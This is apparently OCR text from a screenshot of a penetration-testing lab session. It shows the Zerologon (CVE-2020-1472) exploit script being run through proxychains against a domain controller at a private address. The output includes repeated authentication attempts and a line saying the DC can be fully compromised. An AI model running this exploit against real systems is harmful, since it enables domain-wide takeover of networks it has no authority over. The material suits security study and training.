 管理员: 命令提示符
管理员: Windows Po
msfconsole
msfconsole
ubuntu@ubuntu: ~
root@ubuntu: ~
root@ubuntu: ~
..ymous/Desktop
..ymous/Desktop
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
Success! DC can be fully compromised by a Zerologon attack.
(py3.12.7)
# root @ penetration in /mnt/c/Users/Anonymous/Desktop [1:36:40]
$ proxychains4 python3 cve-2020-1472-exploit.py DC 192.168.93.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
usage: cve-2020-1472-exploit.py [-h] -t DC_IP -n DC_NAME
cve-2020-1472-exploit.py: error: the following arguments are required: -t, -n
(py3.12.7)
# root @ penetration in /mnt/c/Users/Anonymous/Desktop [1:38:06] C:2
$ proxychains4 python3 cve-2020-1472-exploit.py -t 192.168.93.30 -n DC
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Zerologon
Checker & Exploit by VoidSec
Performing authentication attempts...
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:49158 ... OK
.[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.93.30:135 ... OK